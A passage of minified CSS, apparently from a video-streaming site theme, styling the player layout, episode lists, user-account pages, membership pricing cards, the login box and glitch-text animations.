.text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#dc6b82;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail .gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes 